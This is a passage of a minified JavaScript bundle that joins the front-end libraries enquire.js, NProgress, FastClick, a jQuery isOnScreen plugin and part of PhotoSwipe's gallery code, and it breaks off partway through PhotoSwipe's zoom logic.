!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.enquire=t()}}(function(){return function t(e,n,i){function o(s,u){if(!n[s]){if(!e[s]){var a="function"==typeof require&&require;if(!u&&a)return a(s,!0);if(r)return r(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var h=n[s]={exports:{}};e[s][0].call(h.exports,function(t){var n=e[s][1][t];return o(n||t)},h,h.exports,t,e,n,i)}return n[s].exports}for(var r="function"==typeof require&&require,s=0;s<i.length;s++)o(i[s]);return o}({1:[function(t,e,n){function i(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=window.matchMedia(t);var n=this;this.listener=function(t){n.mql=t.currentTarget||t,n.assess()},this.mql.addListener(this.listener)}var o=t(3),r=t(4).each;i.prototype={constuctor:i,addHandler:function(t){var e=new o(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var e=this.handlers;r(e,function(n,i){if(n.equals(t))return n.destroy(),!e.splice(i,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";r(this.handlers,function(e){e[t]()})}},e.exports=i},{3:3,4:4}],2:[function(t,e,n){function i(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var o=t(1),r=t(4),s=r.each,u=r.isFunction,a=r.isArray;i.prototype={constructor:i,register:function(t,e,n){var i=this.queries,r=n&&this.browserIsIncapable;return i[t]||(i[t]=new o(t,r)),u(e)&&(e={match:e}),a(e)||(e=[e]),s(e,function(e){u(e)&&(e={match:e}),i[t].addHandler(e)}),this},unregister:function(t,e){var n=this.queries[t];return n&&(e?n.removeHandler(e):(n.clear(),delete this.queries[t])),this}},e.exports=i},{1:1,4:4}],3:[function(t,e,n){function i(t){this.options=t,!t.deferSetup&&this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},e.exports=i},{}],4:[function(t,e,n){function i(t,e){var n=0,i=t.length;for(n;n<i&&!1!==e(t[n],n);n++);}function o(t){return"[object Array]"===Object.prototype.toString.apply(t)}function r(t){return"function"==typeof t}e.exports={isFunction:r,isArray:o,each:i}},{}],5:[function(t,e,n){var i=t(2);e.exports=new i},{2:2}]},{},[5])(5)});
!function(n,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():n.NProgress=e()}(this,function(){function n(n,e,t){return n<e?e:n>t?t:n}function e(n){return 100*(-1+n)}function t(n,t,r){var i;return i="translate3d"===c.positionUsing?{transform:"translate3d("+e(n)+"%,0,0)"}:"translate"===c.positionUsing?{transform:"translate("+e(n)+"%,0)"}:{"margin-left":e(n)+"%"},i.transition="all "+t+"ms "+r,i}function r(n,e){return("string"==typeof n?n:s(n)).indexOf(" "+e+" ")>=0}function i(n,e){var t=s(n),i=t+e;r(t,e)||(n.className=i.substring(1))}function o(n,e){var t,i=s(n);r(n,e)&&(t=i.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function s(n){return(" "+(n&&n.className||"")+" ").replace(/\s+/gi," ")}function a(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var u={};u.version="0.2.0";var c=u.settings={minimum:.08,easing:"linear",positionUsing:"",speed:350,trickle:!0,trickleSpeed:250,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};u.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(c[e]=t);return this},u.status=null,u.set=function(e){var r=u.isStarted();e=n(e,c.minimum,1),u.status=1===e?null:e;var i=u.render(!r),o=i.querySelector(c.barSelector),s=c.speed,a=c.easing;return i.offsetWidth,l(function(n){""===c.positionUsing&&(c.positionUsing=u.getPositioningCSS()),f(o,t(e,s,a)),1===e?(f(i,{transition:"none",opacity:1}),i.offsetWidth,setTimeout(function(){f(i,{transition:"all "+s+"ms linear",opacity:0}),setTimeout(function(){u.remove(),n()},s)},s)):setTimeout(n,s)}),this},u.isStarted=function(){return"number"==typeof u.status},u.start=function(){u.status||u.set(0);var n=function(){setTimeout(function(){u.status&&(u.trickle(),n())},c.trickleSpeed)};return c.trickle&&n(),this},u.done=function(n){return n||u.status?u.inc(.3+.5*Math.random()).set(1):this},u.inc=function(e){var t=u.status;return t?t>1?void 0:("number"!=typeof e&&(e=t>=0&&t<.25?(3*Math.random()+3)/100:t>=.25&&t<.65?3*Math.random()/100:t>=.65&&t<.9?2*Math.random()/100:t>=.9&&t<.99?.005:0),t=n(t+e,0,.994),u.set(t)):u.start()},u.trickle=function(){return u.inc()},function(){var n=0,e=0;u.promise=function(t){return t&&"resolved"!==t.state()?(0===e&&u.start(),n++,e++,t.always(function(){e--,0===e?(n=0,u.done()):u.set((n-e)/n)}),this):this}}(),u.render=function(n){if(u.isRendered())return document.getElementById("nprogress");i(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=c.template;var r,o=t.querySelector(c.barSelector),s=n?"-100":e(u.status||0),l=document.querySelector(c.parent);return f(o,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),c.showSpinner||(r=t.querySelector(c.spinnerSelector))&&a(r),l!=document.body&&i(l,"nprogress-custom-parent"),l.appendChild(t),t},u.remove=function(){o(document.documentElement,"nprogress-busy"),o(document.querySelector(c.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&a(n)},u.isRendered=function(){return!!document.getElementById("nprogress")},u.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective"in n?"translate3d":e+"Transform"in n?"translate":"margin"};var l=function(){function n(){var t=e.shift();t&&t(n)}var e=[];return function(t){e.push(t),1==e.length&&n()}}(),f=function(){function n(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function e(n){var e=document.body.style;if(n in e)return n;for(var t,r=i.length,o=n.charAt(0).toUpperCase()+n.slice(1);r--;)if((t=i[r]+o)in e)return t;return n}function t(t){return t=n(t),o[t]||(o[t]=e(t))}function r(n,e,r){e=t(e),n.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(n,e){var t,i,o=arguments;if(2==o.length)for(t in e)void 0!==(i=e[t])&&e.hasOwnProperty(t)&&r(n,t,i);else r(n,o[1],o[2])}}();return u});
!function(){"use strict";function t(e,o){var i;if(o=o||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=o.touchBoundary||10,this.layer=e,this.tapDelay=o.tapDelay||200,this.tapTimeout=o.tapTimeout||700,!t.notNeeded(e)){for(var r=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],a=this,c=0,s=r.length;c<s;c++)a[r[c]]=function(t,e){return function(){return t.apply(e,arguments)}}(a[r[c]],a);n&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,n,o){var i=Node.prototype.removeEventListener;"click"===t?i.call(e,t,n.hijacked||n,o):i.call(e,t,n,o)},e.addEventListener=function(t,n,o){var i=Node.prototype.addEventListener;"click"===t?i.call(e,t,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),o):i.call(e,t,n,o)}),"function"==typeof e.onclick&&(i=e.onclick,e.addEventListener("click",function(t){i(t)},!1),e.onclick=null)}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,n=navigator.userAgent.indexOf("Android")>0&&!e,o=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,i=o&&/OS 4_\d(_\d)?/.test(navigator.userAgent),r=o&&/OS [6-7]_\d/.test(navigator.userAgent),a=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(o&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!n;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var n,o;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),o=e.changedTouches[0],n=document.createEvent("MouseEvents"),n.initMouseEvent(this.determineEventType(t),!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},t.prototype.determineEventType=function(t){return n&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;o&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,n;if(!(e=t.fastClickScrollParent)||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,n,r;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],o){if(r=window.getSelection(),r.rangeCount&&!r.isCollapsed)return!0;if(!i){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,a,c,s,u,l=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,a=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,r&&(u=t.changedTouches[0],l=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||l,l.fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(c=l.tagName.toLowerCase())){if(e=this.findControl(l)){if(this.focus(l),n)return!1;l=e}}else if(this.needsFocus(l))return t.timeStamp-a>100||o&&window.top!==window&&"input"===c?(this.targetElement=null,!1):(this.focus(l),this.sendClick(l,t),o&&"select"===c||(this.targetElement=null,t.preventDefault()),!1);return!(!o||i||!(s=l.fastClickScrollParent)||s.fastClickLastScrollTop===s.scrollTop)||(this.needsClick(l)||(t.preventDefault(),this.sendClick(l,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||(e=this.onMouse(t),e||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;n&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,o,i;if(void 0===window.ontouchstart)return!0;if(o=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!n)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(o>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(a&&(i=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/),i[1]>=10&&i[2]>=3&&(e=document.querySelector("meta[name=viewport]")))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,n){return new t(e,n)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}();
!function(t){t.fn.isOnScreen=function(o,i){null!=o&&void 0!==o||(o=1),null!=i&&void 0!==i||(i=1);var r=t(window),e={top:r.scrollTop(),left:r.scrollLeft()};e.right=e.left+r.width(),e.bottom=e.top+r.height();var h=this.outerHeight(),f=this.outerWidth();if(!f||!h)return!1;var l=this.offset();if(l.right=l.left+f,l.bottom=l.top+h,!!(e.right<l.left||e.left>l.right||e.bottom<l.top||e.top>l.bottom))return!1;var n={top:Math.min(1,(l.bottom-e.top)/h),bottom:Math.min(1,(e.bottom-l.top)/h),left:Math.min(1,(l.right-e.left)/f),right:Math.min(1,(e.right-l.left)/f)};return n.left*n.right>=o&&n.top*n.bottom>=i}}(jQuery);
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10))>=1&&r<8&&(i.isOldIOSPhone=!0)}var l=a.match(/Android\s([0-9\.]*)/),s=l?l[1]:0;s=parseFloat(s),s>=1&&(s<4.4&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var u,c,d=["transform","perspective","animationName"],p=["","webkit","Moz","ms","O"],m=0;m<4;m++){n=p[m];for(var f=0;f<3;f++)u=d[f],c=n+(n?u.charAt(0).toUpperCase()+u.slice(1):u),!i[u]&&c in t&&(i[u]=c);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var h=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,i);var l,s,u,c,d,p,m,f,h,y,v,x,g,w,b,I,C,D,M,T,S,A,E,O,k,R,Z,P,F,L,_,z,N,U,H,Y,B,W,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue=function(){return{x:0,y:0}},ce=ue(),de=ue(),pe=ue(),me={},fe=0,he={},ye=ue(),ve=0,xe=!0,ge=[],we={},be=!1,Ie=function(e,t){o.extend(a,t.publicMethods),ge.push(e)},Ce=function(e){var t=qt();return e>t-1?e-t:e<0?t+e:e},De={},Me=function(e,t){return De[e]||(De[e]=[]),De[e].push(t)},Te=function(e){var t=De[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},Se=function(){return(new Date).getTime()},Ae=function(e){re=e,a.bg.style.opacity=e*r.bgOpacity},Ee=function(e,t,n,i,o){(!be||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[A]=x+t+"px, "+n+"px"+g+" scale("+i+")"},Oe=function(e){te&&(e&&(y>a.currItem.fitRatio?be||(sn(a.currItem,!1,!0),be=!0):be&&(sn(a.currItem),be=!1)),Ee(te,pe.x,pe.y,y))},ke=function(e){e.container&&Ee(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Re=function(e,t){t[A]=x+e+"px, 0px"+g},Ze=function(e,t){if(!r.loop&&t){var n=c+(ye.x*fe-e)/ye.x,i=Math.round(e-ft.x);(n<0&&i>0||n>=qt()-1&&i<0)&&(e=ft.x+i*r.mainScrollEndFriction)}ft.x=e,Re(e,d)},Pe=function(e,t){var n=ht[e]-he[e];return de[e]+ce[e]+n-n*(t/v)},Fe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Le=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},_e=null,ze=function(){_e&&(o.unbind(document,"mousemove",ze),o.addClass(e,"pswp--has_mouse"),r.mouseUsed=!0,Te("mouseUsed")),_e=setTimeout(function(){_e=null},100)},Ne=function(){o.bind(document,"keydown",a),_.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",ze),o.bind(window,"resize scroll",a),Te("bindEvents")},Ue=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",h.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",ze),_.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),Te("unbindEvents")},He=function(e,t){var n=on(a.currItem,me,e);return t&&(ee=n),n},Ye=function(e){return e||(e=a.currItem),e.initialZoomLevel},Be=function(e){return e||(e=a.currItem),e.w>0?r.maxSpreadZoom:1},We=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Pe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ge=function(){if(A){var t=_.perspective&&!O;return x="translate"+(t?"3d(":"("),void(g=_.perspective?", 0px)":")")}A="left",o.addClass(e,"pswp--ie"),Re=function(e,t){t.left=e+"px"},ke=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Oe=function(){if(te){var e=te,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=pe.x+"px",e.top=pe.y+"px"}}},Xe=function(e){var t="";r.escKey&&27===e.keyCode?t="close":r.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Ve=function(e){e&&(V||X||ne||Y)&&(e.preventDefault(),e.stopPropagation())},Ke=function(){a.setScrollOffset(0,o.getScrollY())},qe={},$e=0,je=function(e){qe[e]&&(qe[e].raf&&R(qe[e].raf),$e--,delete qe[e])},Je=function(e){qe[e]&&je(e),qe[e]||($e++,qe[e]={})},Qe=function(){for(var e in qe)qe.hasOwnProperty(e)&&je(e)},et=function(e,t,n,i,o,a,r){var l,s=Se();Je(e);var u=function(){if(qe[e]){if((l=Se()-s)>=i)return je(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),qe[e].raf=k(u)}};u()},tt={shout:Te,listen:Me,viewportSize:me,options:r,isMainScrollAnimating:function(){return ne},getZoomLevel:function(){return y},getCurrentIndex:function(){return c},isDragging:function(){return W},isZooming:function(){return j},setScrollOffset:function(e,t){he.x=e,L=he.y=t,Te("updateScrollOffset",he)},applyZoomPan:function(e,t,n,i){pe.x=t,pe.y=n,y=e,Oe(i)},init:function(){if(!l&&!s){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),Z=e.className,l=!0,_=o.detectFeatures(),k=_.raf,R=_.caf,A=_.transform,F=_.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=I=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],I[0].el.style.display=I[2].el.style.display="none",Ge(),h={resize:a.updateSize,scroll:Ke,keydown:Xe,click:Ve};var i=_.isOldIOSPhone||_.isOldAndroid||_.isMobileOpera;for(_.animationName&&_.transform&&!i||(r.showAnimationDuration=r.hideAnimationDuration=0),n=0;n<ge.length;n++)a["init"+ge[n]]();if(t){(a.ui=new t(a,o)).init()}Te("firstUpdate"),c=c||r.index||0,(isNaN(c)||c<0||c>=qt())&&(c=0),a.currItem=Kt(c),(_.isOldIOSPhone||_.isOldAndroid)&&(xe=!1),e.setAttribute("aria-hidden","false"),r.modal&&(xe?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===L&&(Te("initialLayout"),L=P=o.getScrollY());var u="pswp--open ";for(r.mainClass&&(u+=r.mainClass+" "),r.showHideOpacity&&(u+="pswp--animate_opacity "),u+=O?"pswp--touch":"pswp--notouch",u+=_.animationName?" pswp--css_animation":"",u+=_.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,ve=null,n=0;n<3;n++)Re((n+p)*ye.x,I[n].el.style);F||o.bind(a.scrollWrap,f,a),Me("initialZoomInEnd",function(){a.setContent(I[0],c-1),a.setContent(I[2],c+1),I[0].el.style.display=I[2].el.style.display="block",r.focus&&e.focus(),Ne()}),a.setContent(I[1],c),a.updateCurrItem(),Te("afterInit"),xe||(w=setInterval(function(){$e||W||j||y!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){l&&(l=!1,s=!0,Te("close"),Ue(),jt(a.currItem,null,!0,a.destroy))},destroy:function(){Te("destroy"),Wt&&clearTimeout(Wt),e.setAttribute("aria-hidden","true"),e.className=Z,w&&clearInterval(w),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),wt(),Qe(),De=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),pe.x=e,pe.y=t,Oe()},handleEvent:function(e){e=e||window.event,h[e.type]&&h[e.type](e)},goTo:function(e){e=Ce(e);var t=e-c;ve=t,c=e,a.currItem=Kt(c),fe-=t,Ze(ye.x*fe),Qe(),ne=!1,a.updateCurrItem()},next:function(){a.goTo(c+1)},prev:function(){a.goTo(c-1)},updateCurrZoomItem:function(e){if(e&&Te("beforeChange",0),I[1].el.children.length){var t=I[1].el.children[0];te=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else te=null;ee=a.currItem.bounds,v=y=a.currItem.initialZoomLevel,pe.x=ee.center.x,pe.y=ee.center.y,e&&Te("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;e<3;e++)I[e].item&&(I[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ve){var t,n=Math.abs(ve);if(!(e&&n<2)){a.currItem=Kt(c),be=!1,Te("beforeChange",ve),n>=3&&(p+=ve+(ve>0?-3:3),n=3);for(var i=0;i<n;i++)ve>0?(t=I.shift(),I[2]=t,p++,Re((p+2)*ye.x,t.el.style),a.setContent(t,c-n+i+1+1)):(t=I.pop(),I.unshift(t),p--,Re(p*ye.x,t.el.style),a.setContent(t,c+n-i-1-1));if(te&&1===Math.abs(ve)){var o=Kt(C);o.initialZoomLevel!==y&&(on(o,me),sn(o),ke(o))}ve=0,a.updateCurrZoomItem(),C=c,Te("afterChange")}}},updateSize:function(t){if(!xe&&r.modal){var n=o.getScrollY();if(L!==n&&(e.style.top=n+"px",L=n),!t&&we.x===window.innerWidth&&we.y===window.innerHeight)return;we.x=window.innerWidth,we.y=window.innerHeight,e.style.height=we.y+"px"}if(me.x=a.scrollWrap.clientWidth,me.y=a.scrollWrap.clientHeight,Ke(),ye.x=me.x+Math.round(me.x*r.spacing),ye.y=me.y,Ze(ye.x*fe),Te("beforeResize"),void 0!==p){for(var i,l,s,u=0;u<3;u++)i=I[u],Re((u+p)*ye.x,i.el.style),s=c+u-1,r.loop&&qt()>2&&(s=Ce(s)),l=Kt(s),l&&(b||l.needsUpdate||!l.bounds)?(a.cleanSlide(l),a.setContent(i,s),1===u&&(a.currItem=l,a.updateCurrZoomItem(!0)),l.needsUpdate=!1):-1===i.index&&s>=0&&a.setContent(i,s),l&&l.container&&(on(l,me),sn(l),ke(l));b=!1}v=y=a.currItem.initialZoomLevel,ee=a.currItem.bounds,ee&&(pe.x=ee.center.x,pe.y=ee.center.y,Oe(!0)),Te("resize")},zoomTo:function(e,t,n,i,a){t&&(v=y,ht.x=Math.abs(t.x)-pe.x,ht.y=Math.abs(t.y)-pe.y,Fe(de,pe));var r=He(e,!1),l={};We("x",r,l,e),We("y",r,l,e);var s=y,u={x:pe.x,y:pe.y};Le(l);var 